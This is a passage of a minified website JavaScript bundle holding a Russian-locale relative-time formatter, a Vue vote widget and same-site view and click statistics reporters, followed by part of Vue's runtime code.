n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Nt(Object(n),!0).forEach((function(t){Mt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Mt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var It=Rt(Rt({},jt),{},{steps:[{formatAs:"now"}].concat(jt.steps)});function Ft(e){switch(e){case"default":case"round":return Ke;case"round-minute":return Ze;case"approximate":return Qe;case"time":case"approximate-time":return et;case"mini":return xt;case"mini-now":return Et;case"mini-minute":return jt;case"mini-minute-now":return It;case"twitter":return st;case"twitter-now":return at;case"twitter-minute":return ht;case"twitter-minute-now":return vt;case"twitter-first-minute":return _t;default:return Qe}}function Lt(e){return Lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Lt(e)}function Dt(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=Bt(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function $t(e,t){return Ht(e)||zt(e,t)||Bt(e,t)||Vt()}function Vt(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Bt(e,t){if(e){if("string"===typeof e)return Ut(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ut(e,t):void 0}}function Ut(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function zt(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],s=!0,c=!1;try{for(n=n.call(e);!(s=(r=n.next()).done);s=!0)if(i.push(r.value),t&&i.length===t)break}catch(u){c=!0,o=u}finally{try{s||null==n["return"]||n["return"]()}finally{if(c)throw o}}return i}}function Ht(e){if(Array.isArray(e))return e}function Wt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function qt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Kt(e,t,n){return t&&qt(e.prototype,t),n&&qt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var Gt,Jt=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.polyfill;Wt(this,e),"string"===typeof t&&(t=[t]),this.locale=le(t.concat(e.getDefaultLocale()),He),"undefined"!==typeof Intl&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),!1===r?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=q,this.IntlPluralRules=q.PluralRules),this.relativeTimeFormatCache=new oe,this.pluralRulesCache=new oe}return Kt(e,[{key:"format",value:function(e,t,n){n||(t&&!tn(t)?(n=t,t=void 0):n={}),t||(t=Ze),"string"===typeof t&&(t=Ft(t));var r,o=Zt(e),i=this.getLabels(t.flavour||t.labels),s=i.labels,c=i.labelsType;void 0!==t.now&&(r=t.now),void 0===r&&void 0!==n.now&&(r=n.now),void 0===r&&(r=Date.now());var u=(r-o)/1e3,l=n.future||u<0,a=en(s,He(this.locale).now,He(this.locale)["long"],l);if(t.custom){var f=t.custom({now:r,date:new Date(o),time:o,elapsed:u,locale:this.locale});if(void 0!==f)return f}var p=Qt(t.units,s,a),d=n.round||t.round,h=je(t.gradation||t.steps||Ze.steps,u,{now:r,units:p,round:d,future:l,getNextStep:!0}),m=$t(h,3),y=m[0],g=m[1],v=m[2],b=this.formatDateForStep(o,g,u,{labels:s,labelsType:c,nowLabel:a,now:r,future:l,round:d})||"";if(n.getTimeToNextUpdate){var w=Ve(o,g,{nextStep:v,prevStep:y,now:r,future:l,round:d});return[b,w]}return b}},{key:"formatDateForStep",value:function(e,t,n,r){var o=this,i=r.labels,s=r.labelsType,c=r.nowLabel,u=r.now,l=r.future,a=r.round;if(t){if(t.format)return t.format(e,this.locale,{formatAs:function(e,t){return o.formatValue(t,e,{labels:i,future:l})},now:u,future:l});var f=t.unit||t.formatAs;if(!f)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(t)));if("now"===f)return c;var p=Math.abs(n)/_e(t);t.granularity&&(p=xe(a)(p/t.granularity)*t.granularity);var d=-1*Math.sign(n)*xe(a)(p);switch(0===d&&(d=l?0:-0),s){case"long":case"short":case"narrow":return this.getFormatter(s).format(d,f);default:return this.formatValue(d,f,{labels:i,future:l})}}}},{key:"formatValue",value:function(e,t,n){var r=n.labels,o=n.future;return this.getFormattingRule(r,t,e,{future:o}).replace("{0}",this.formatNumber(Math.abs(e)))}},{key:"getFormattingRule",value:function(e,t,n,r){var o=r.future;this.locale;if(e=e[t],"string"===typeof e)return e;var i=0===n?o?"future":"past":n<0?"past":"future",s=e[i]||e;if("string"===typeof s)return s;var c=this.getPluralRules().select(Math.abs(n));return s[c]||s.other}},{key:"formatNumber",value:function(e){return this.numberFormat?this.numberFormat.format(e):String(e)}},{key:"getFormatter",value:function(e){return this.relativeTimeFormatCache.get(this.locale,e)||this.relativeTimeFormatCache.put(this.locale,e,new this.IntlRelativeTimeFormat(this.locale,{style:e}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];"string"===typeof e&&(e=[e]),e=e.map((function(e){switch(e){case"tiny":case"mini-time":return"mini";default:return e}})),e=e.concat("long");for(var t,n=He(this.locale),r=Dt(e);!(t=r()).done;){var o=t.value;if(n[o])return{labelsType:o,labels:n[o]}}}}]),e}(),Yt="en";function Zt(e){if(e.constructor===Date||Xt(e))return e.getTime();if("number"===typeof e)return e;throw new Error("Unsupported relative time formatter input: ".concat(Lt(e),", ").concat(e))}function Xt(e){return"object"===Lt(e)&&"function"===typeof e.getTime}function Qt(e,t,n){var r=Object.keys(t);return n&&r.push("now"),e&&(r=e.filter((function(e){return"now"===e||r.indexOf(e)>=0}))),r}function en(e,t,n,r){var o=e.now||t&&t.now;return o?"string"===typeof o?o:r?o.future:o.past:n&&n.second&&n.second.current?n.second.current:void 0}function tn(e){return"string"===typeof e||pe(e)}Jt.getDefaultLocale=function(){return Yt},Jt.setDefaultLocale=function(e){return Yt=e},Jt.addDefaultLocale=function(e){if(Gt)return console.error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");Gt=!0,Jt.setDefaultLocale(e.locale),Jt.addLocale(e)},Jt.addLocale=function(e){We(e),q.addLocale(e)},Jt.locale=Jt.addLocale,Jt.addLabels=function(e,t,n){var r=He(e);r||(We({locale:e}),r=He(e)),r[t]=n};var nn={locale:"ru",long:{year:{previous:"в прошлом году",current:"в этом году",next:"в следующем году",past:{one:"{0} год назад",many:"{0} лет назад",other:"{0} года назад"},future:{one:"через {0} год",many:"через {0} лет",other:"через {0} года"}},quarter:{previous:"в прошлом квартале",current:"в текущем квартале",next:"в следующем квартале",past:{one:"{0} квартал назад",many:"{0} кварталов назад",other:"{0} квартала назад"},future:{one:"через {0} квартал",many:"через {0} кварталов",other:"через {0} квартала"}},month:{previous:"в прошлом месяце",current:"в этом месяце",next:"в следующем месяце",past:{one:"{0} месяц назад",many:"{0} месяцев назад",other:"{0} месяца назад"},future:{one:"через {0} месяц",many:"через {0} месяцев",other:"через {0} месяца"}},week:{previous:"на прошлой неделе",current:"на этой неделе",next:"на следующей неделе",past:{one:"{0} неделю назад",many:"{0} недель назад",other:"{0} недели назад"},future:{one:"через {0} неделю",many:"через {0} недель",other:"через {0} недели"}},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:{one:"{0} день назад",many:"{0} дней назад",other:"{0} дня назад"},future:{one:"через {0} день",many:"через {0} дней",other:"через {0} дня"}},hour:{current:"в этот час",past:{one:"{0} час назад",many:"{0} часов назад",other:"{0} часа назад"},future:{one:"через {0} час",many:"через {0} часов",other:"через {0} часа"}},minute:{current:"в эту минуту",past:{one:"{0} минуту назад",many:"{0} минут назад",other:"{0} минуты назад"},future:{one:"через {0} минуту",many:"через {0} минут",other:"через {0} минуты"}},second:{current:"сейчас",past:{one:"{0} секунду назад",many:"{0} секунд назад",other:"{0} секунды назад"},future:{one:"через {0} секунду",many:"через {0} секунд",other:"через {0} секунды"}}},short:{year:{previous:"в прошлом г.",current:"в этом г.",next:"в след. г.",past:{many:"{0} л. назад",other:"{0} г. назад"},future:{many:"через {0} л.",other:"через {0} г."}},quarter:{previous:"последний кв.",current:"текущий кв.",next:"следующий кв.",past:"{0} кв. назад",future:"через {0} кв."},month:{previous:"в прошлом мес.",current:"в этом мес.",next:"в следующем мес.",past:"{0} мес. назад",future:"через {0} мес."},week:{previous:"на прошлой нед.",current:"на этой нед.",next:"на следующей нед.",past:"{0} нед. назад",future:"через {0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"{0} дн. назад",future:"через {0} дн."},hour:{current:"в этот час",past:"{0} ч назад",future:"через {0} ч"},minute:{current:"в эту минуту",past:"{0} мин. назад",future:"через {0} мин."},second:{current:"сейчас",past:"{0} сек. назад",future:"через {0} сек."}},narrow:{year:{previous:"в пр. г.",current:"в эт. г.",next:"в сл. г.",past:{many:"-{0} л.",other:"-{0} г."},future:{many:"+{0} л.",other:"+{0} г."}},quarter:{previous:"посл. кв.",current:"тек. кв.",next:"след. кв.",past:"-{0} кв.",future:"+{0} кв."},month:{previous:"в пр. мес.",current:"в эт. мес.",next:"в след. мес.",past:"-{0} мес.",future:"+{0} мес."},week:{previous:"на пр. нед.",current:"на эт. нед.",next:"на след. нед.",past:"-{0} нед.",future:"+{0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"-{0} дн.",future:"+{0} дн."},hour:{current:"в этот час",past:"-{0} ч",future:"+{0} ч"},minute:{current:"в эту минуту",past:"-{0} мин",future:"+{0} мин"},second:{current:"сейчас",past:"-{0} с",future:"+{0} с"}},now:{now:{current:"сейчас",past:"только что",future:"сейчас"}},mini:{year:{many:"{0} л",other:"{0} г"},month:"{0} мес",week:"{0} нед",day:"{0} д",hour:"{0} ч",minute:"{0} мин",second:"{0} с",now:"сейчас"},"short-time":{year:{many:"{0} л.",other:"{0} г."},month:"{0} мес.",week:"{0} нед.",day:{one:"{0} д.",other:"{0} дн."},hour:"{0} ч.",minute:"{0} мин.",second:"{0} сек."},"long-time":{year:{one:"{0} год",many:"{0} лет",other:"{0} года"},month:{one:"{0} месяц",many:"{0} месяцев",other:"{0} месяца"},week:{one:"{0} неделю",many:"{0} недель",other:"{0} недели"},day:{one:"{0} день",few:"{0} дня",other:"{0} дней"},hour:{one:"{0} час",many:"{0} часов",other:"{0} часа"},minute:{one:"{0} минута",many:"{0} минут",other:"{0} минуты"},second:{one:"{0} секунда",many:"{0} секунд",other:"{0} секунды"}}};Jt.addLocale(nn);new Jt("ru-RU");function rn(e,t=0){const n=e+t;if(0===n)return 100;const r=e/n*100;return Math.ceil(r)}var on=(0,r.defineComponent)({__name:"VoteBox",props:{resourceId:null,sendUrl:null,likes:{default:0},dislikes:{default:0}},emits:["voted"],setup(e,{emit:t}){const n=e,o=e=>{const t=localStorage.getItem(e);return t?JSON.parse(t):[]},i=(e,t)=>localStorage.setItem(e,JSON.stringify(t)),s=(0,r.ref)(n.likes),c=(0,r.ref)(n.dislikes),u=(0,r.computed)((()=>rn(s.value,c.value))),l=(0,r.reactive)(o("votedResources")),a=(e,t)=>fetch(e,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then((e=>{if(!e.ok)throw new Error(e.statusText);return e})),f=()=>{if(d())return;const e={id:n.resourceId,action:"up"};a(n.sendUrl,e).then((()=>{s.value+=1,l.push(n.resourceId),i("votedResources",l),t("voted",{resourceId:n.resourceId,action:"up"})}))},p=()=>{if(d())return;const e={id:n.resourceId,action:"down"};a(n.sendUrl,e).then((()=>{c.value+=1,l.push(n.resourceId),i("votedResources",l),t("voted",{resourceId:n.resourceId,action:"down"})}))},d=()=>-1!==l.indexOf(n.resourceId);return(t,n)=>(0,r.renderSlot)(t.$slots,"default",{resourceId:e.resourceId,likes:s.value,dislikes:c.value,likesPercent:(0,r.unref)(u),isVoted:d,voteLike:f,voteDislike:p})}});const sn=on;var cn=sn;function un(e){return un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},un(e)}function ln(e,t){if("object"!==un(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==un(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function an(e){var t=ln(e,"string");return"symbol"===un(t)?t:String(t)}function fn(e,t,n){return t=an(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var pn={sendUrl:"/api/v1/videos/rotator/"};const dn=e=>{const t=window.innerHeight||document.documentElement.clientHeight,n=e.getBoundingClientRect(),r=n.height/2,o=t-r;return n.top<=o&&n.top>=-r};class hn{constructor(e={}){fn(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),fn(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options={...this.options,...e}}configure(e={}){this.options={...this.options,...e}}run(){if(!this.options.enabled)return;const e=document.querySelectorAll(this.options.videosSelector),t=document.querySelectorAll(this.options.categoriesSelector);e.forEach((e=>{this.handleVideoThumbs(e)})),t.forEach((e=>{this.handleCategoriesLinks(e)})),window.addEventListener("scroll",(()=>{e.length!==this.stats.videosViewed.length&&e.forEach((e=>{this.registerVideoShow(e)}))}),!0),this.sendReport()}sendReport(){window.addEventListener("pagehide",(()=>{fetch(pn.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(this.stats)})}))}registerCategoryClick(e){null!==e&&-1===this.stats.categoriesClicked.indexOf(e)&&this.stats.categoriesClicked.push(e)}registerVideoClick(e){null!==e&&-1===this.stats.videosClicked.indexOf(e)&&this.stats.videosClicked.push(e)}registerVideoShow(e){if(!dn(e))return;const t=e.getAttribute(this.options.videosAttribute);null!==t&&-1===this.stats.videosViewed.indexOf(t)&&this.stats.videosViewed.push(t)}handleVideoThumbs(e){this.registerVideoShow(e),e.addEventListener("click",(()=>{this.registerVideoClick(e.getAttribute(this.options.videosAttribute))}))}handleCategoriesLinks(e){e.addEventListener("click",(()=>{this.registerCategoryClick(e.getAttribute(this.options.categoriesAttribute))}))}}const mn=new hn;var yn=mn,gn={enabled:!1,sendReportUrl:"/api/v1/gallery/watch-stats/",galleryWatchAttrName:"data-gw",categoryWatchAttrName:"data-gcw"};const vn={...gn},bn={categoriesClicked:[],galleriesViewed:[],galleriesClicked:[]},wn={root:null,threshold:.75},Sn=(e,t)=>{e.map((e=>{if(e.isIntersecting){const n=e.target,r=n.getAttribute(vn.galleryWatchAttrName);null!==r&&bn.galleriesViewed.push(r),t.unobserve(e.target)}}))},_n=e=>{null===e||bn.galleriesClicked.indexOf(e)>-1||bn.galleriesClicked.push(e)},xn=e=>{null===e||bn.categoriesClicked.indexOf(e)>-1||bn.categoriesClicked.push(e)},On=(e,t)=>{fetch(e,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t)})},kn=()=>{const e=new IntersectionObserver(Sn,wn),t=document.querySelectorAll(`[${vn.galleryWatchAttrName}]`);t.forEach((t=>{e.observe(t),t.addEventListener("click",(()=>{_n(t.getAttribute(vn.galleryWatchAttrName))}))}));const n=document.querySelectorAll(`[${vn.categoryWatchAttrName}]`);n.forEach((e=>{e.addEventListener("click",(()=>{xn(e.getAttribute(vn.categoryWatchAttrName))}))})),window.addEventListener("pagehide",(()=>{On(vn.sendReportUrl,bn)}))};(0,r.createApp)({components:{ScrollToTop:l,GallerySlider:(0,r.defineAsyncComponent)((()=>n.e(662).then(n.bind(n,2320)))),VoteBox:cn}}).mount("#app"),i.videoRotator.enabled&&(yn.configure(i.videoRotator),yn.run()),i.galleryRotator.enabled&&kn()},9199:function(e,t,n){"use strict";n.r(t),n.d(t,{BaseTransition:function(){return Fr},Comment:function(){return $i},EffectScope:function(){return ye},Fragment:function(){return Li},KeepAlive:function(){return Jr},ReactiveEffect:function(){return Re},Static:function(){return Vi},Suspense:function(){return pr},Teleport:function(){return Ii},Text:function(){return Di},Transition:function(){return zc},TransitionGroup:function(){return lu},VueElement:function(){return Fc},callWithAsyncErrorHandling:function(){return wn},callWithErrorHandling:function(){return bn},camelize:function(){return oe},capitalize:function(){return ce},cloneVNode:function(){return cs},compatUtils:function(){return ic},compile:function(){return Ed},computed:function(){return Ds},createApp:function(){return Hu},createBlock:function(){return Yi},createCommentVNode:function(){return as},createElementBlock:function(){return Ji},createElementVNode:function(){return rs},createHydrationRenderer:function(){return xi},createPropsRestProxy:function(){return Ks},createRenderer:function(){return _i},createSSRApp:function(){return Wu},createSlots:function(){return Eo},createStaticVNode:function(){return ls},createTextVNode:function(){return us},createVNode:function(){return os},customRef:function(){return fn},defineAsyncComponent:function(){return Wr},defineComponent:function(){return zr},defineCustomElement:function(){return Rc},defineEmits:function(){return Vs},defineExpose:function(){return Bs},defineProps:function(){return $s},defineSSRCustomElement:function(){return Mc},devtools:function(){return zn},effect:function(){return Ie},effectScope:function(){return ge},getCurrentInstance:function(){return ws},getCurrentScope:function(){return be},getTransitionRawChildren:function(){return Ur},guardReactiveProps:function(){return ss},h:function(){return Js},handleError:function(){return Sn},hydrate:function(){return zu},initCustomFormatter:function(){return Xs},initDirectivesForSSR:function(){return Gu},inject:function(){return xr},isMemoSame:function(){return ec},isProxy:function(){return Kt},isReactive:function(){return Ht},isReadonly:function(){return Wt},isRef:function(){return en},isRuntimeOnly:function(){return js},isShallow:function(){return qt},isVNode:function(){return Zi},markRaw:function(){return Jt},mergeDefaults:function(){return qs},mergeProps:function(){return hs},nextTick:function(){return Nn},normalizeClass:function(){return d},normalizeProps:function(){return h},normalizeStyle:function(){return u},onActivated:function(){return Zr},onBeforeMount:function(){return io},onBeforeUnmount:function(){return lo},onBeforeUpdate:function(){return co},onDeactivated:function(){return Xr},onErrorCaptured:function(){return mo},onMounted:function(){return so},onRenderTracked:function(){return ho},onRenderTriggered:function(){return po},onScopeDispose:function(){return we},onServerPrefetch:function(){return fo},onUnmounted:function(){return ao},onUpdated:function(){return uo},openBlock:function(){return zi},popScopeId:function(){return er},provide:function(){return _r},proxyRefs:function(){return ln},pushScopeId:function(){return Qn},queuePostFlushCb:function(){return Ln},reactive:function(){return $t},readonly:function(){return Bt},ref:function(){return tn},registerRuntimeCompiler:function(){return As},render:function(){return Uu},renderList:function(){return Co},renderSlot:function(){return To},resolveComponent:function(){return wo},resolveDirective:function(){return xo},resolveDynamicComponent:function(){return _o},resolveFilter:function(){return oc},resolveTransitionHooks:function(){return Dr},setBlockTracking:function(){return Ki},setDevtoolsHook:function(){return qn},setTransitionHooks:function(){return Br},shallowReactive:function(){return Vt},shallowReadonly:function(){return Ut},shallowRef:function(){return nn},ssrContextKey:function(){return Ys},ssrUtils:function(){return rc},stop:function(){return Fe},toDisplayString:function(){return E},toHandlerKey:function(){return ue},toHandlers:function(){return Ao},toRaw:function(){return Gt},toRef:function(){return hn},toRefs:function(){return pn},transformVNodeArgs:function(){return Qi},triggerRef:function(){return sn},unref:function(){return cn},useAttrs:function(){return Hs},useCssModule:function(){return Lc},useCssVars:function(){return Dc},useSSRContext:function(){return Zs},useSlots:function(){return zs},useTransitionState:function(){return Rr},vModelCheckbox:function(){return vu},vModelDynamic:function(){return ku},vModelRadio:function(){return wu},vModelSelect:function(){return Su},vModelText:function(){return gu},vShow:function(){return Mu},version:function(){return tc},warn:function(){return vn},watch:function(){return Tr},watchEffect:function(){return Or},watchPostEffect:function(){return kr},watchSyncEffect:function(){return Cr},withAsyncContext:function(){return Gs},withCtx:function(){return nr},withDefaults:function(){return Us},withDirectives:function(){return yo},withKeys:function(){return Ru},withMemo:function(){return Qs},withModifiers:function(){return ju},withScopeId:function(){return tr}});var r={};n.r(r),n.d(r,{BaseTransition:function(){return Fr},Comment:function(){return $i},EffectScope:function(){return ye},Fragment:function(){return Li},KeepAlive:function(){return Jr},ReactiveEffect:function(){return Re},Static:function(){return Vi},Suspense:function(){return pr},Teleport:function(){return Ii},Text:function(){return Di},Transition:function(){return zc},TransitionGroup:function(){return lu},VueElement:function(){return Fc},callWithAsyncErrorHandling:function(){return wn},callWithErrorHandling:function(){return bn},camelize:function(){return oe},capitalize:function(){return ce},cloneVNode:function(){return cs},compatUtils:function(){return ic},computed:function(){return Ds},createApp:function(){return Hu},createBlock:function(){return Yi},createCommentVNode:function(){return as},createElementBlock:function(){return Ji},createElementVNode:function(){return rs},createHydrationRenderer:function(){return xi},createPropsRestProxy:function(){return Ks},createRenderer:function(){return _i},createSSRApp:function(){return Wu},createSlots:function(){return Eo},createStaticVNode:function(){return ls},createTextVNode:function(){return us},createVNode:function(){return os},customRef:function(){return fn},defineAsyncComponent:function(){return Wr},defineComponent:function(){return zr},defineCustomElement:function(){return Rc},defineEmits:function(){return Vs},defineExpose:function(){return Bs},defineProps:function(){return $s},defineSSRCustomElement:function(){return Mc},devtools:function(){return zn},effect:function(){return Ie},effectScope:function(){return ge},getCurrentInstance:function(){return ws},getCurrentScope:function(){return be},getTransitionRawChildren:function(){return Ur},guardReactiveProps:function(){return ss},h:function(){return Js},handleError:function(){return Sn},hydrate:function(){return zu},initCustomFormatter:function(){return Xs},initDirectivesForSSR:function(){return Gu},inject:function(){return xr},isMemoSame:function(){return ec},isProxy:function(){return Kt},isReactive:function(){return Ht},isReadonly:function(){return Wt},isRef:function(){return en},isRuntimeOnly:function(){return js},isShallow:function(){return qt},isVNode:function(){return Zi},markRaw:function(){return Jt},mergeDefaults:function(){return qs},mergeProps:function(){return hs},nextTick:function(){return Nn},normalizeClass:function(){return d},normalizeProps:function(){return h},normalizeStyle:function(){return u},onActivated:function(){return Zr},onBeforeMount:function(){return io},onBeforeUnmount:function(){return lo},onBeforeUpdate:function(){return co},onDeactivated:function(){return Xr},onErrorCaptured:function(){return mo},onMounted:function(){return so},onRenderTracked:function(){return ho},onRenderTriggered:function(){return po},onScopeDispose:function(){return we},onServerPrefetch:function(){return fo},onUnmounted:function(){return ao},onUpdated:function(){return uo},openBlock:function(){return zi},popScopeId:function(){return er},provide:function(){return _r},proxyRefs:function(){return ln},pushScopeId:function(){return Qn},queuePostFlushCb:function(){return Ln},reactive:function(){return $t},readonly:function(){return Bt},ref:function(){return tn},registerRuntimeCompiler:function(){return As},render:function(){return Uu},renderList:function(){return Co},renderSlot:function(){return To},resolveComponent:function(){return wo},resolveDirective:function(){return xo},resolveDynamicComponent:function(){return _o},resolveFilter:function(){return oc},resolveTransitionHooks:function(){return Dr},setBlockTracking:function(){return Ki},setDevtoolsHook:function(){return qn},setTransitionHooks:function(){return Br},shallowReactive:function(){return Vt},shallowReadonly:function(){return Ut},shallowRef:function(){return nn},ssrContextKey:function(){return Ys},ssrUtils:function(){return rc},stop:function(){return Fe},toDisplayString:function(){return E},toHandlerKey:function(){return ue},toHandlers:function(){return Ao},toRaw:function(){return Gt},toRef:function(){return hn},toRefs:function(){return pn},transformVNodeArgs:function(){return Qi},triggerRef:function(){return sn},unref:function(){return cn},useAttrs:function(){return Hs},useCssModule:function(){return Lc},useCssVars:function(){return Dc},useSSRContext:function(){return Zs},useSlots:function(){return zs},useTransitionState:function(){return Rr},vModelCheckbox:function(){return vu},vModelDynamic:function(){return ku},vModelRadio:function(){return wu},vModelSelect:function(){return Su},vModelText:function(){return gu},vShow:function(){return Mu},version:function(){return tc},warn:function(){return vn},watch:function(){return Tr},watchEffect:function(){return Or},watchPostEffect:function(){return kr},watchSyncEffect:function(){return Cr},withAsyncContext:function(){return Gs},withCtx:function(){return nr},withDefaults:function(){return Us},withDirectives:function(){return yo},withKeys:function(){return Ru},withMemo:function(){return Qs},withModifiers:function(){return ju},withScopeId:function(){return tr}});n(7658);function o(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const i={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"HYDRATE_EVENTS",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},s="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",c=o(s);function u(e){if(V(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=W(r)?p(r):u(r);if(o)for(const e in o)t[e]=o[e]}return t}return W(e)||K(e)?e:void 0}const l=/;(?![^(]*\))/g,a=/:([^]+)/,f=/\/\*.*?\*\//gs;function p(e){const t={};return e.replace(f,"").split(l).forEach((e=>{if(e){const n=e.split(a);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function d(e){let t="";if(W(e))t=e;else if(V(e))for(let n=0;n<e.length;n++){const r=d(e[n]);r&&(t+=r+" ")}else if(K(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function h(e){if(!e)return null;let{class:t,style:n}=e;return t&&!W(t)&&(e.class=d(t)),n&&(e.style=u(n)),e}const m="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",y="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",g="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",v=o(m),b=o(y),w=o(g),S="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",_=o(S);function x(e){return!!e||""===e}function O(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=k(e[r],t[r]);return n}function k(e,t){if(e===t)return!0;let n=z(e),r=z(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=q(e),r=q(t),n||r)return e===t;if(n=V(e),r=V(t),n||r)return!(!n||!r)&&O(e,t);if(n=K(e),r=K(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,i=Object.keys(t).length;if(o!==i)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!k(e[n],t[n]))return!1}}return String(e)===String(t)}function C(e,t){return e.findIndex((e=>k(e,t)))}const 